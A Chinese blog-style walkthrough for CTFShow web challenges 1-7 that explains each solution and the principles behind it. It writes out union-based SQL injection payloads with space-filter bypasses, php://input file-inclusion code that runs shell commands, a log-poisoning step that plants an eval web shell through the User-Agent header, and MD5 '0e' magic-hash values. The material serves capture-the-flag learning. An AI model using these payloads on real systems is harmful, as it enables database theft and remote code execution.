CTFShow WEB模块详细通关教程, 受篇幅所限, 通关教程分为上下两部分, 第一部分为1-7关, 第二部分为8-14关, 本篇博客为1-7关的通关教程, 从解题思路和原理剖析两个方面进行讲解

解题思路







CTFShow web签到题

这一关的重点在于注释, 由于开发人员的疏忽, 忘记删除注释中的敏感数据, 右键检查网页源码即可拿到 flag





CTFShow web2

第二关是一个SQL注入漏洞, 注入点为单引号字符型注入, 页面有显示位, 推荐使用联合注入, 这一关没有对用户输入的参数进行过滤, 难度相对较低

第一步, 判断注入点

用户名输入以下payload, 使SQL恒成立, 密码不用输

a' or true #



页面正常显示, 并且展示了登录成功后的用户名

接下来, 在用户名输入以下payload, 使SQL恒不成立, 密码还是不用输

a' or false #

页面空显示, 原来显示用户名的地方, 现在为空了, 这是因为我们输入的参数拼接到SQL中执行时, 使SQL变得横不成立, SQL查询不到用户的信息, 自然会空显示

由以上结果可知, 用户可以通过参数来控制SQL语句的执行结果, 故而存在SQL注入漏洞, 并且注入点为单引号字符型注入, 由于页面中有显示位( SQL查询的结果会在页面的固定位置显示), 推荐使用联合注入



第二步, 脱库

获取当前使用的数据库, 盲猜flag就在当前使用的数据库中, 用户名输入以下payload, 密码不用输

a' union select 1,database(),3 #

获取数据库web2中的表

a' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='web2'),3 #



获取表flag中的字段, 很明显flag就在flag表中

a' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='web2' and table_name='flag'),3 #



获取 flag

a' union select 1,(select flag from flag),3 #



CTFShow web3



第三关是一个文件包含漏洞, 推荐使用PHP://input伪协议进行任意代码执行



在url的参数中提交PHP伪协议

?url=php://input

使用代理工具( Burp Suite)抓包, 在POST请求体中输入需要执行的PHP代码, 比如执行系统命令:查看当前目录下的文件

<?php system('ls');?>

当前目录下有两个文件, 目测flag就在 ctf_go_go_go 文件中



接下来我们查看 ctf_go_go_go 文件, 获取 flag, url的参数中使用PHP伪协议

?url=php://input

使用代理工具( Burp Suite)拦截请求, 在POST请求体中传递需要执行的PHP代码

<?php system('cat ctf_go_go_go');?>

成功拿到 flag



CTFShow web4



第四关也是一个文件包含漏洞, 与第三关不同的是, 这一关过滤了PHP伪协议, 推荐使用日志注入



1.首先, 访问一下web服务器的日志文件( Nginx日志文件的默认位置是/var/log/nginx/access.log)

?url=/var/log/nginx/access.log



2.使用代理工具( Burp Suite)在请求头User-Agent的内容中插入后门

<?php eval($_POST['a']);?>

3.再次访问日志文件, 会发现新增了一条访问记录, 后门代码不会在页面中显示, 因为代码会被直接执行, 加下来我们使用蚁剑等工具链接后门即可





4.使用蚁剑的文件管理功能, 在网站根目录( www)下有一个 falg.txt, flag就在这个文件里面

CTFShow web5





第五关是一个MD5加密漏洞, 这一关需要传递两个参数, 如果两个参数的MD5值相等, 即可输出 flag, 推荐使用0e绕过

payload如下

?v1=QNKCDZO&v2=240610708





CTFShow web6

第六关是一个SQL注入漏洞, 注入类型为数值型注入, 页面有回显, 推荐使用联合注入, 源码中过滤了空格, 可以使用注释/**/ 或 括号() 来绕过

1.使用万能账号测试注入点

括号()绕过, 用户名输入以下payload, 密码不用输

a'or(true)#

注释/**/绕过

a'/**/or/**/true/**/#

页面有显示位( 查询出来的用户在页面的固定位置展示), 推荐使用联合注入

2.脱库

获取当前数据库, 盲猜 flag 就在当前使用的数据库中, 用户名输入以下payload, 密码不用输

a'union/**/select/**/1,database(),3#

获取数据库中的表

a'union/**/select/**/1,(select(group_concat(table_name))from/**/information_schema.tables/**/where/**/table_schema='web2'),3#

获取表中的字段

a'union/**/select/**/1,(select(group_concat(column_name))from/**/information_schema.columns/**/where/**/table_schema='web2'and/**/table_name='flag'),3#

获取 flag

a'union/**/select/**/1,(select/**/flag/**/from/**/flag),3#



CTFShow web7



第七关也是一个SQL注入漏洞, 注入点是数值型注入, 页面有回显, 推荐使用联合注入, 源码中过滤了空格, 可以使用注释/**/ 或 括号() 来绕过

1.判断注入点

url地址栏中输入以下payload, 是SQL恒成立, 可以查询到所有文章内容, 由此可证明存在SQL注入

?id=-1/**/or/**/true

页面存在显示位( 文章标题和文章内容在固定位置展示), 推荐使用联合注入

2.脱库

获取当前数据库, url中输入以下payload

-1/**/union/**/select/**/1,database(),3



获取数据库中的表

-1/**/union/**/select/**/1,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema="web7"),3



获取表中的字段

-1/**/union/**/select/**/1,(select/**/group_concat(column_name)from/**/information_schema.columns/**/where/**/table_schema="web7"and/**/table_name="flag"),3



获取 flag

-1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3

原理剖析

解题过程中用到了两种文件包含漏洞的利用方式, 一种MD5加密的绕过方式, 一种SQL注入漏洞的绕过方式, 接下来, 针对这几种方式的实现原理解释一下

php://input伪协议

php://input伪协议是文件包含漏洞的一种利用方式, 在url的参数中使用伪协议时, 会将POST请求体中的内容当做文件来执行, 如果POST请求体中包含代码, 则代码会被正常执行, 从而造成任意代码执行, 具体使用情况参考web3的解题思路



日志注入

日志注入是文件包含漏洞的一种利用方式, web服务器的日志文件会保存网站的访问记录, 包括请求的源地址, 时间, 请求方式, User-Agent, Referer等HTTP请求头, 如果在这些请求头中插入代码, 则代码会被保存在web服务器的日志文件中, 当我们访问日志文件的时候, 文件中的代码则会被执行

本次用到了一个Nginx日志文件的默认路径:/var/log/nginx/access.log

MD5加密漏洞-0e绕过

md5()函数在加密时存在一些漏洞, 这主要是因为PHP在使用来比较字符串时, 如果字符串是以0e开头, 则会被当做科学计数法, 结果转换为0

比如web5中, 两个参数经过md5()函数加密后, 都是0e开头, 在参与PHP的比较时, 都会转换为0, 结果会变成0=0, 从而使比较成立, 除了上面使用的两个值以外, md5()函数加密后以0e开头的值还有

QNKCDZO

240610708

byGcY

sonZ7y

aabg7XSs

aabC9RqS

s878926199a

s155964671a

s214587387a

s1091221200a

过滤空格的绕过方式

SQL注入漏洞中, 经常会面对各种各样的过滤, 上面遇到的过滤空格的情况, 有两种常用的绕过方式

1.注释/**/绕过

2.括号()绕过